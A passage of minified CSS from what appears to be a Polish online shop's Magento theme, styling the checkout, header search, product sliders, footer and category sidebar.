20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n + 1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{min-width:500px}.wishlist-index-index .products-grid .product-items{margin:0}.wishlist-index-index .products-grid .product-item{margin-bottom:20px;margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.wishlist-index-index .products-grid .product-item:nth-child(4n + 1){margin-left:0}.block.widget .products-grid .product-item{width:20%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 8%) / 5)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:25%}.block.widget .products-grid .product-items{margin:0}.block.widget .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}}@media all and (min-width:1440px),print{.sidebar .product-items .product-item-info .product-item-photo{float:none;left:0;margin:0;position:absolute;top:0}.sidebar .product-items .product-item-details{margin-left:85px}}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}ul>li,ol>li{margin-bottom:0;list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}input[type="text"],input[type="text"]:focus{outline:none;box-shadow:none}select{outline:none;box-shadow:none !important}.row{margin:0 !important}.temp-scrollbar::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);background-color:#f5f5f5}.temp-scrollbar::-webkit-scrollbar{width:6px;background-color:#f5f5f5}.temp-scrollbar::-webkit-scrollbar-thumb{background-color:#de231c}.temp-links{color:#00377b;text-decoration:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.temp-links:hover,.temp-links:focus,.temp-links:active .temp-links:visited{color:#de231c}.temp-transition{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.temp-box-shadow{-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.temp-message-success{margin:0;background-color:#00377b;color:#fff;padding:20px;opacity:1;font-size:14px;border:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.temp-message-success div{padding-left:0px}.temp-message-success div::before{top:50% !important;cursor:pointer}.temp-message-error{margin:0;background-color:darkred;color:#fff;padding:20px;opacity:1;font-size:14px;border:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.temp-message-error div{padding-left:0px}.temp-message-error div::before{top:50% !important;cursor:pointer}.temp-message-error>*:first-child:before{display:none}.temp-button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center}.temp-button:hover{text-decoration:none}.temp-button-primary{border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.temp-button-primary a{color:#fff;text-decoration:none}.temp-button-primary span{font-weight:inherit;line-height:inherit}.temp-button-primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.temp-button-primary:hover a{color:#fff;text-decoration:none}.temp-button-primary:hover span{font-weight:inherit;line-height:inherit}.temp-button-secondary{border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc}.temp-button-secondary a{color:#00377b;text-decoration:none}.temp-button-secondary span{font-weight:inherit;line-height:inherit}.temp-button-secondary:hover{background-color:#00377b;color:#fff}.temp-button-secondary:hover a{color:#fff;text-decoration:none}.temp-button-secondary:hover span{font-weight:inherit;line-height:inherit}.toolbar-button-temp{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;max-height:40px}.toolbar-button-temp:hover{text-decoration:none}.toolbar-button-temp a{color:#fff;text-decoration:none}.toolbar-button-temp span{font-weight:inherit;line-height:inherit}.toolbar-button-temp:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.toolbar-button-temp:hover a{color:#fff;text-decoration:none}.toolbar-button-temp:hover span{font-weight:inherit;line-height:inherit}.temp-button-addToCart{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;margin-top:8px;width:100%;padding:10px;height:48px}.temp-button-addToCart:hover{text-decoration:none}.temp-button-addToCart a{color:#00377b;text-decoration:none}.temp-button-addToCart span{font-weight:inherit;line-height:inherit}.temp-button-addToCart:hover{background-color:#00377b;color:#fff}.temp-button-addToCart:hover a{color:#fff;text-decoration:none}.temp-button-addToCart:hover span{font-weight:inherit;line-height:inherit}.slick-dots{display:none !important}.slick-arrow{position:absolute;z-index:9;top:50%}.slick-arrow,.slick-arrow:hover,.slick-arrow:active,.slick-arrow:visited{color:transparent !important;width:20px !important;height:50px !important;background-position:center !important;border:none !important;padding:0px !important;background-repeat:no-repeat !important;background-color:transparent !important;border-radius:0px !important;font-size:0 !important;outline:none !important;box-shadow:none !important}.slick-arrow.slick-prev{left:0}.slick-arrow.slick-next{right:0}.slick-track{margin-left:0 !important}.slick-track li{margin:0;box-sizing:border-box;padding:0 10px !important;background-color:#f4f4f4 !important;border:1px solid transparent !important;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.slick-track li a{text-decoration:none;outline:none}.slick-track li a p,.slick-track li a span{text-align:center}.slick-track li:hover{box-shadow:none !important;background-color:#f4f4f4}.slick-track li:hover .sliderProduct{border:1px solid #dbdbdb;transform:none;box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.slick-track li:hover .slider_button_zobacz{border:2px solid #de231c;background-color:#de231c;color:#fff}.slick-track .sliderProduct{color:#00377b;font-size:14px;padding:10px;background-color:#fff;border:1px solid #dbdbdb;box-shadow:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.slick-track .sliderProduct .nazwa-produktu-slider{height:34px;display:flex;justify-content:center;align-items:flex-start;padding:0 10px}.slick-track .sliderProduct .product-image-wrapper{height:245px;display:flex;align-items:center;padding-bottom:0 !important;justify-content:center}body{font-family:"Montserrat",sans-serif;background-color:#f4f4f4}body ::-webkit-scrollbar{width:4px}body ::-webkit-scrollbar-track{background:#f1f1f1}body ::-webkit-scrollbar-thumb{background:#de231c;border-radius:2px}body ::-webkit-scrollbar-thumb:hover{background:#555}.body,.max-width{max-width:1280px;margin:0 auto;padding:0 10px}.show{display:flex !important;opacity:1 !important}.hide,.hidden{display:none !important}.btn{width:100%}.action.primary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.action.primary:hover{text-decoration:none}.action.primary a{color:#fff;text-decoration:none}.action.primary span{font-weight:inherit;line-height:inherit}.action.primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.action.primary:hover a{color:#fff;text-decoration:none}.action.primary:hover span{font-weight:inherit;line-height:inherit}.action.secondary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc}.action.secondary:hover{text-decoration:none}.action.secondary a{color:#00377b;text-decoration:none}.action.secondary span{font-weight:inherit;line-height:inherit}.action.secondary:hover{background-color:#00377b;color:#fff}.action.secondary:hover a{color:#fff;text-decoration:none}.action.secondary:hover span{font-weight:inherit;line-height:inherit}button:focus,button:active button:visited{outline:unset}#maincontent{margin-top:170px;background-color:#f4f4f4;flex:1 0 auto}@media (max-width:768px){#maincontent{margin-top:190px}}@media (max-width:460px){#maincontent{margin-top:180px}}@media (max-width:768px){.hide-on-mobile{display:none !important}}.active{color:#de231c !important}@media (min-width:769px){.hide-on-desktop{display:none !important}}a{color:#00377b;text-decoration:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}a:hover,a:focus,a:active a:visited{color:#de231c}a:visited{color:#00377b}#callBackWrapper #callBackHolder,#callBackWrapper #callBackTooltip,#callBackWrapper #leaveNumberCallBack{z-index:998 !important}.dotpay-payment-back #maincontent .column.main{display:flex;justify-content:center;flex-direction:column;align-items:center}.dotpay-payment-back #maincontent .column.main .back-title{margin:40px auto 30px;width:100%;text-align:center;font-size:17px}.actions-toolbar .secondary a.action{margin-top:unset}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{max-width:1280px}header{position:fixed;background-color:#fff;width:100%;top:0;z-index:999}header .header.content{padding:unset;width:100%;max-width:unset}header p{margin-bottom:0 !important}header .top-bar{height:30px;display:flex;align-items:center;justify-content:space-between;background-color:#fff}header .top-bar p{color:#00377b;font-size:11px;letter-spacing:0.05em;line-height:1.7}header .top-bar p a{display:inline-block;color:#de231c;text-decoration:none;letter-spacing:0.05em;font-weight:bold}header .top-bar p a:hover{color:#2f7aea}header .top-bar p a .header-phone{color:#de231c}header .top-bar p a .header-email{text-transform:uppercase;color:#00377b}header .top-bar .links{display:flex;justify-content:flex-end}header .top-bar .links a{display:inline-flex;align-items:center;justify-content:flex-end;font-size:11px;color:#00377b;text-decoration:none;font-weight:900;letter-spacing:0.1em;margin-left:30px;text-align:center}header .top-bar .links a img{margin-right:5px;width:25px;height:25px}header .mid-bar{background-color:#fff;display:flex;align-items:center;justify-content:space-between}header .mid-bar .mid-bar-wrapper{width:100%;display:flex;align-items:center;padding:10px 0}header .mid-bar .mid-bar-wrapper .logo{margin:0;margin-right:20px;max-width:100%}header .mid-bar .mid-bar-wrapper .logo img{height:45px;width:auto}@media (max-width:899px){header .mid-bar .mid-bar-wrapper .logo img{height:30px}}header .mid-bar .mid-bar-wrapper .links{display:flex;position:relative}@media (max-width:899px){header .mid-bar .mid-bar-wrapper .links{margin-left:auto}}header .mid-bar .mid-bar-wrapper .links .logged_user_icons{display:flex}header .mid-bar .mid-bar-wrapper .links a{position:relative;margin-left:20px;display:flex;flex-direction:column;align-items:center;text-decoration:none;font-size:11px;color:#00377b}header .mid-bar .mid-bar-wrapper .links a img{width:32px;height:32px;margin-bottom:6px}header .mid-bar .search{height:50px;width:100%;max-width:620px;border-radius:4px;display:flex;flex-wrap:nowrap;flex-direction:row;margin:0 auto}@media (max-width:899px){header .mid-bar .search{order:3}}header .mid-bar .search input{width:50%;padding:0 10px;height:100%;outline:none;box-shadow:none;border:1px solid #dbdbdb;border-radius:4px;border-top-right-radius:0;border-bottom-right-radius:0;background-color:#fff}header .mid-bar .search input::placeholder{font-style:italic}header .mid-bar .search input:focus{outline:none}header .mid-bar .search .categories{position:relative;font-size:11px;cursor:pointer;width:200px;padding:0 20px;margin:10px 0;display:flex;align-items:center}header .mid-bar .search .categories-list{display:none;background-color:#fff;box-sizing:border-box;border-left:1px solid #dbdbdb;border-right:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;z-index:10;position:absolute;flex-direction:column;top:46px;left:0;width:100%;max-height:300px;opacity:0;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .mid-bar .search .categories-list li{display:flex;align-items:center;font-size:14px;padding:0 20px;height:30px;vertical-align:middle;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .mid-bar .search .categories-list li:hover{background-color:#f4f4f4;color:#2f7aea}header .mid-bar .search button{padding:10px;height:100%;width:50px;background-color:#de231c;outline:none;box-shadow:none;cursor:pointer;border-radius:4px;border-top-left-radius:0;border-bottom-left-radius:0;border:none}header .mid-bar .search button img{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;width:50px}header .mid-bar .search button:hover{background-color:#00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .mid-bar .search button:hover img{transform:scale(1.1)}header .bottom-bar{height:60px;background-color:#fff;padding-bottom:0px}header .bottom-bar ul{display:flex;align-items:center;height:100%;justify-content:space-around}header .bottom-bar ul li{height:100%;display:flex;align-items:center;color:#00377b;font-size:17px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;cursor:pointer}header .bottom-bar ul li a{text-decoration:none;color:#00377b;text-transform:uppercase}header .bottom-bar ul li:hover{color:#de231c}header .bottom-bar ul li:hover a{color:#de231c;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .bottom-bar ul .contact-drop{position:relative}@media (max-width:899px){header .mid-bar-wrapper{flex-wrap:wrap}header .top-bar{height:50px}header .top-bar p{font-size:11px}header .mid-bar .mid-bar-wrapper{padding:10px 0}header .mid-bar .search{max-width:100%;height:40px;margin-top:10px}header .mid-bar .search input{width:100%}header .mid-bar .search button{display:flex;justify-content:center;padding:0;align-items:center}header .mid-bar .search button img{height:20px}header .mid-bar .search .hide-on-desktop{margin-top:10px}header .mid-bar .body{flex-wrap:wrap}header .mid-bar .body .logo{height:30px}header .mid-bar .body .logo img{height:30px}}header #cart-item-counter,header #ilosc-produktow-w-schowku{position:absolute;right:-7px;top:-8px;background-color:#00377b !important;border-radius:50%;border:unset;border-color:unset;width:20px;height:20px;color:#f4f4f4;text-align:center;font-size:14px;font-weight:900;line-height:20px}header #cart-item-counter{background-color:transparent}header .categories-drop:hover::after,header .producers-drop:hover::after{border-color:#2f7aea}header .hamburger{height:24px;width:30px;display:flex;flex-direction:column;justify-content:space-between;margin-left:auto}header .hamburger span{width:100%;height:3px;border-radius:4px;background-color:#00377b}header .mobile-menu{width:100%;height:100vh;position:fixed;top:0;left:0;background-color:#fff;visibility:hidden;opacity:0;z-index:6;overflow-y:scroll;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .mobile-menu .close-wrapper{width:30px;height:30px;margin:10px;position:absolute;right:0;top:0;display:flex;flex-direction:column;justify-content:center}header .mobile-menu .close-wrapper .close{position:relative}header .mobile-menu .close-wrapper .close span{width:100%;position:absolute;height:5px;border-radius:4px;background-color:#00377b}header .mobile-menu .close-wrapper .close span:first-of-type{transform:rotate(45deg)}header .mobile-menu .close-wrapper .close span:last-of-type{transform:rotate(-45deg)}header .mobile-menu ul{margin-top:50px;padding:10px}header .mobile-menu ul li{padding:5px 0;text-align:center;color:#00377b;text-decoration:none}header .mobile-menu ul li a{text-decoration:none;color:#00377b}header .show-mobile{opacity:1 !important;visibility:visible !important}header .dropdown{position:absolute;display:none;opacity:0;width:100%;margin-top:-1px;background-color:#fff;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .dropdown li{padding:10px 0;cursor:pointer}header .dropdown a{text-decoration:none;color:#00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .dropdown a span{color:#2f7aea}header .dropdown a:hover{color:#2f7aea}header .dropdown .max-width{height:500px;background-color:#fff;z-index:10;width:100%;padding-top:10px;padding-bottom:10px;border:1px solid #dbdbdb;display:flex;border-top:none;font-size:14px;-webkit-box-shadow:0px 3px 12px -1px #dbdbdb;-moz-box-shadow:0px 3px 12px -1px #dbdbdb;box-shadow:0px 3px 12px -1px #dbdbdb}header .dropdown .left{width:30%;border-right:1px solid #dbdbdb;padding-right:10px;overflow:auto}header .dropdown .right{width:100%;padding-left:10px}header .dropdown .right p{padding:10px 0;color:#00377b;font-size:20px}header .dropdown .right p span{color:#2f7aea}header #subcategory{height:460px}header #subcategory ul{display:flex;flex-wrap:wrap;align-items:flex-start}header #subcategory ul li{color:#00377b;flex-direction:column;display:flex;flex-wrap:wrap;width:50%;align-items:flex-start;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header #subcategory ul li:hover{color:#2f7aea}header #subcategory .children-categories{overflow:auto}header #subcategory .children-sub-categories{padding:10px 0;width:100%;display:none}header #producers{width:100%;overflow:auto}header #producers ul{display:flex;flex-wrap:wrap}header #producers ul li{width:30%}header #dropdown-contact{padding:20px;flex-direction:column;width:240px;right:-120px;top:60px;position:absolute}header #dropdown-contact h2{color:#2f7aea;font-size:16px;margin-bottom:20px;font-weight:bold}header #dropdown-contact .contact-section{color:#00377b;font-size:14px;margin-bottom:20px}header #dropdown-contact .contact-section p{margin-bottom:10px}header .category-select-wrapper{position:relative;font-family:"Montserrat",sans-serif;font-size:14px;width:40%;border:1px solid #dbdbdb;border-left:none;border-right:none}header .category-select-wrapper select{display:none}header .select-selected{color:#00377b;background-color:#fff;height:100%;box-sizing:border-box;line-height:36px;border:none}@media (max-width:899px){header .select-selected{line-height:22px}}header .select-selected:after{position:absolute;content:"";top:25px;right:10px;width:0;height:0;border:6px solid transparent;border-color:#d4cbcb transparent transparent transparent;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:899px){header .select-selected:after{top:18px}}header .select-selected.select-arrow-active:after{border-color:transparent transparent #d4cbcb transparent;top:19px}header .select-items div,header .select-selected{padding:5px 16px;border:1px solid transparent;cursor:pointer}header .select-items{position:absolute;background-color:#fff;top:100%;left:0;right:0;z-index:99;max-height:220px;overflow:auto;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}header .select-items div:hover{background-color:rgba(0,0,0,0.1)}header .select-hide{display:none}header .same-as-selected{background-color:rgba(0,0,0,0.1)}header #dropdown-category-mobile{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);margin-top:5px}header #dropdown-category-mobile ul{margin-top:0}header #categories-drop-label-mobile:after{content:'';display:inline-block;border-style:solid;border-color:#231f20;border-width:1px 1px 0 0;position:relative;vertical-align:top;transform:rotate(135deg);width:7px;height:7px;left:10px;top:3px;transition:all .2s ease-in-out}header #categories-drop-label-mobile.active:after{transform:rotate(-45deg);top:6px}.nav-sections{margin-bottom:unset}.minicart-wrapper .action.showcart,.minicart-wrapper .action.showcart.active{display:flex;flex-wrap:wrap;position:relative;flex-direction:column;justify-content:center;align-items:center;border:none}.minicart-wrapper .action.showcart>.text,.minicart-wrapper .action.showcart.active>.text{height:unset;width:unset;position:unset;text-decoration:none;text-transform:uppercase;font-size:11px;color:#00377b}.minicart-wrapper .action.showcart:before,.minicart-wrapper .action.showcart.active:before{content:"";background-image:url('../images/cart.svg');background-repeat:no-repeat;background-size:contain;background-position-x:center;width:32px;height:32px;margin-bottom:6px}.minicart-wrapper .action.showcart .counter.qty,.minicart-wrapper .action.showcart.active .counter.qty{position:absolute;right:-6px;top:-12px;background:#00377b;border-radius:50%;border:unset;border-color:unset;width:20px;height:20px;color:#fff;text-align:center;font-size:13px;font-weight:900;line-height:20px}footer{background-color:#fff;margin-top:10px;overflow:hidden}footer p{margin-bottom:0 !important}footer .main-bar{display:flex;flex-direction:column}footer #top-footer-row .container{display:flex;justify-content:space-between;color:#00377b;border-top:1px solid #f4f4f4;border-bottom:1px solid #f4f4f4;margin-bottom:20px !important}@media (max-width:767px){footer #top-footer-row .container{flex-direction:column;border:none !important;margin-bottom:0px !important}}footer #top-footer-row .container #first-section-top-footer,footer #top-footer-row .container #second-section-top-footer,footer #top-footer-row .container #third-section-top-footer{width:33.33%;display:flex;flex-direction:row;justify-content:center;align-items:center;padding:20px;font-size:16px;font-weight:normal;color:#00377b}@media (max-width:767px){footer #top-footer-row .container #first-section-top-footer,footer #top-footer-row .container #second-section-top-footer,footer #top-footer-row .container #third-section-top-footer{width:100%;padding:10px}}footer #top-footer-row .container #first-section-top-footer .section-icon,footer #top-footer-row .container #second-section-top-footer .section-icon,footer #top-footer-row .container #third-section-top-footer .section-icon{display:block;height:30px;width:auto;margin-right:10px}footer #top-footer-row .container #first-section-top-footer .section-content-wrapper,footer #top-footer-row .container #second-section-top-footer .section-content-wrapper,footer #top-footer-row .container #third-section-top-footer .section-content-wrapper{display:flex;flex-direction:column;align-items:flex-start;justify-content:center}footer #top-footer-row .container #first-section-top-footer .section-content-wrapper span:nth-child(2),footer #top-footer-row .container #second-section-top-footer .section-content-wrapper span:nth-child(2),footer #top-footer-row .container #third-section-top-footer .section-content-wrapper span:nth-child(2){color:#de231c;font-size:18px;font-weight:bold;margin-top:5px}@media (min-width:768px){footer #top-footer-row .container #second-section-top-footer{border-left:1px solid #f4f4f4;border-right:1px solid #f4f4f4}}@media (min-width:768px){footer .main-bar{flex-direction:row}footer .main-bar .section{width:25%;padding:10px}footer .main-bar .section p,footer .main-bar .section ul li{text-align:center}footer .main-bar .section p{font-size:14px;font-weight:normal;color:#00377b;margin:0 auto 25px !important}footer .main-bar .section img{max-width:100%;max-height:100%}footer .main-bar .section ul{margin-bottom:0 !important}footer .main-bar .section li{padding:10px 0}footer .main-bar .section a{color:#808080;text-decoration:none;font-size:12px}footer .main-bar .section a:hover{color:#2f7aea}footer .main-bar .section:first-of-type{padding-left:0}footer .main-bar .section:last-of-type{padding-right:0}}@media (min-width:768px) and (max-width:767px){footer .main-bar .section p{margin:0 auto 10px !important}}@media (min-width:768px) and (max-width:767px){footer .main-bar .section li{padding:10px 0 0 0}}@media (max-width:767px){footer .main-bar .section{width:fit-content;padding:10px 0;width:100%}footer .main-bar .section p{margin-bottom:5px !important}footer .main-bar .section ul li{padding:10px 0;font-size:14px}footer .main-bar .section img{width:100%}}footer .copywrite-bar{background-color:#fff;display:flex;align-items:center;height:90px}footer .copywrite-bar .body{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;padding-top:10px;padding-bottom:10px;width:100%}footer .copywrite-bar .body p{color:#808080;font-size:11px;padding:10px 0}footer .copywrite-bar .body .social-icons{display:flex}footer .copywrite-bar .body .social-icons a{text-decoration:none;margin-left:10px;display:flex;align-items:center}footer .copywrite-bar .body .social-icons a:first-of-type{margin-left:0}footer .copywrite-bar .body .social-icons a img{width:25px;height:25px}footer .bottom-bar{height:60px;display:flex;align-items:center}@media (max-width:767px){footer .bottom-bar{flex-direction:column;height:120px}}footer .bottom-bar .left{background-color:#0095da;transform:skew(-30deg);padding:5px 20px;margin-left:-20px;margin-right:20px;height:100%;display:flex;align-items:center;position:relative}@media (max-width:767px){footer .bottom-bar .left{height:60px;transform:skew(0deg);width:100%;padding:5px 0;margin-left:0;margin-right:0}}footer .bottom-bar .left::before{content:'';height:100%;background-color:#0095da;position:absolute;right:0;width:1000px}@media (max-width:767px){footer .bottom-bar .left::before{right:-20px}}footer .bottom-bar .left img{display:block;transform:skew(30deg)}@media (max-width:767px){footer .bottom-bar .left img{transform:skew(0deg)}}footer .bottom-bar .right{background-color:#00377b;transform:skew(-30deg);padding:5px 20px;height:100%;display:flex;align-items:center;margin-right:-20px;position:relative;width:100%}@media (max-width:767px){footer .bottom-bar .right{height:60px;transform:skew(0deg);width:100%;padding:5px 0;margin-left:0;margin-right:0}}footer .bottom-bar .right::after{content:'';height:100%;background-color:#00377b;position:absolute;left:0;width:2000px;z-index:-1}@media (max-width:767px){footer .bottom-bar .right::after{left:-20px}}footer .bottom-bar .right img{display:block;transform:skew(30deg);margin-right:20px;height:30px}@media (max-width:767px){footer .bottom-bar .right img{transform:skew(0deg)}}footer .bottom-bar .right p{color:#fff;font-size:11px;padding:5px 0;text-align:left;transform:skew(30deg)}@media (max-width:767px){footer .bottom-bar .right p{transform:skew(0deg)}}.page-main{padding:0 10px;max-width:1280px;font-size:14px;color:#00377b}.page-main h2{font-size:20px}.home-page{display:flex;align-items:flex-start}.column.main.home-page{margin-top:0;display:flex;flex-direction:column;max-width:100%}.column.main.home-page p:first-of-type{margin-top:5px !important}.column.main.home-page h2{margin:30px 0 10px 0}@media (max-width:899px){.column.main.home-page.top{width:100%}.home-page .c-sidebar{display:none}}.side-bar{min-width:20%;max-width:20%;padding-right:15px;display:inline-block;position:-webkit-sticky;position:sticky;box-sizing:border-box;top:120px}.side-bar .expand-expanded{cursor:pointer;width:13px;height:13px;border:1px solid #00377b;border-radius:4px;position:absolute;top:8px;left:0px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar .expand-expanded::after{content:"";border:solid #00377b;border-width:0 1px 1px 0;display:inline-block;padding:2px;position:absolute;top:2px;left:3px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar .expand::after{transform:rotate(45deg);-webkit-transform:rotate(45deg)}.side-bar .expanded{border:1px solid #de231c;background-color:#de231c}.side-bar .expanded::after{transform:rotate(-135deg);-webkit-transform:rotate(-135deg);top:4px;border:solid #fff;border-width:0 1px 1px 0}.side-bar span.spacer::before{content:none}.side-bar .actions-toolbar{padding:0 10px;justify-content:flex-end}.side-bar .action{text-decoration:none !important;font-size:13px}@media (max-width:899px){.side-bar.c-sidebar{position:relative;min-width:50%;max-width:100%;padding-right:0;top:0;margin-top:20px;order:3;min-height:30px}}@media (max-width:460px){.side-bar.c-sidebar{min-width:100%}}.side-bar .widget{margin-top:20px}.side-bar .widget h3{text-align:left;margin-bottom:10px;font-size:16px;font-weight:bold}.side-bar .widget p{font-size:14px;line-height:20px}.side-bar .subscribe{position:relative;margin-top:10px}.side-bar .subscribe .field.newsletter{margin:0 !important}.side-bar .subscribe .field.newsletter input{margin:0;padding-left:10px;box-shadow:none}.side-bar .subscribe .control::before{content:none !important}.side-bar .subscribe .actions{position:absolute;right:0;width:auto !important;top:0;height:32px}.side-bar .subscribe .actions button{height:32px;border:none;background-color:#2f7aea;margin:0}.side-bar .subscribe .actions button:hover{background-color:#00377b}.side-bar ul{position:-webkit-sticky;position:sticky;top:0;box-sizing:border-box;width:100%;flex-direction:column;align-items:flex-start}.side-bar ul li{width:100%;box-sizing:border-box;display:flex;flex-direction:row-reverse;justify-content:flex-end;align-items:center;flex-wrap:wrap;position:relative}.side-bar ul li.level0{padding:5px 10px 5px 20px}.side-bar ul li.level1{padding:5px 5px 5px 20px}.side-bar ul li a{text-decoration:none;max-width:90%;color:#00377b;font-size:13px;margin-right:auto;padding-right:10px;line-height:1.5;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar ul li a span{color:#00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar ul li a span.tree-product-number{color:#de231c !important;font-weight:400}.side-bar ul li a:hover{color:#2f7aea !important}.side-bar ul li a:hover span{color:#2f7aea !important}.side-bar .tree-category-name{line-height:1.5}.side-bar .block.filter{background-color:#fff;margin-bottom:unset}.side-bar .filter-title{display:none;font-size:18px;font-weight:400;color:#00377b;margin-bottom:30px;padding:0 10px}.side-bar .filter-options .filter-options-title{color:#00377b !important;position:relative;outline:none;padding-left:20px;font-size:13px;margin:0;word-break:normal;line-height:20px}.side-bar .filter-options-title::before{content:"";cursor:pointer;width:13px;height:13px;border:1px solid #00377b;border-radius:4px;background:transparent;position:absolute;top:3px;left:0;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar .filter-options-title::after{content:"";cursor:pointer !important;border:solid #00377b !important;border-width:0 1px 1px 0 !important;display:inline-block !important;padding:2px !important;transform:rotate(45deg);-webkit-transform:rotate(45deg);position:absolute;left:4px;top:6px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar .filter-options-item.active .filter-options-title::before{border:1px solid #2f7aea;background:#2f7aea;border-width:0 1px 1px 0 !important}.side-bar .filter-options-item.active .filter-options-title::after{transform:rotate(-135deg);-webkit-transform:rotate(-135deg);top:8px;border:solid #fff 